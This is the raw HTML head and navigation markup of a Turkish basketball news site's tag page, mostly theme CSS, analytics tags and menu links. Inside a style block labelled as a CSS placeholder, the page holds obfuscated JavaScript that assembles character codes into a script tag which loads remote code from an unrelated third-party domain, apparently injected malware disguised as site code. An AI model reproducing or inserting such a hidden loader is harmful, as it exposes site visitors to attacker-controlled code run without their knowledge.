.td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/tony-allen/",
                    "name": "Tony allen"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-tony-allen tag-5010 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
